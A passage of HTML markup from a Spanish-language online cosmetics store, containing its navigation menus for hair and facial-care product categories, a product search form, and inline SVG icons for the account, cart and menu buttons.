<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c55b8e elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4c55b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b48904 e-con-full e-flex e-con e-child" data-id="5b48904" data-element_type="container">
				<div class="elementor-element elementor-element-1767480 elementor-widget elementor-widget-site-logo" data-id="1767480" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0418209 e-con-full e-flex e-con e-child" data-id="0418209" data-element_type="container">
				<div class="elementor-element elementor-element-b3ba9b4 elementor-widget elementor-widget-shortcode" data-id="b3ba9b4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc5e1cf e-con-full e-flex e-con e-child" data-id="cc5e1cf" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5bcbfe9 e-con-full e-flex e-con e-child" data-id="5bcbfe9" data-element_type="container">
				<div class="elementor-element elementor-element-b198c25 elementor-view-default elementor-widget elementor-widget-icon" data-id="b198c25" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01d1dc4 e-con-full e-flex e-con e-child" data-id="01d1dc4" data-element_type="container">
				<div class="elementor-element elementor-element-c5211e8 elementor-widget elementor-widget-opal-cart" data-id="c5211e8" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c5211e8" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a2a9f2 elementor-widget-tablet__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a2a9f2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; 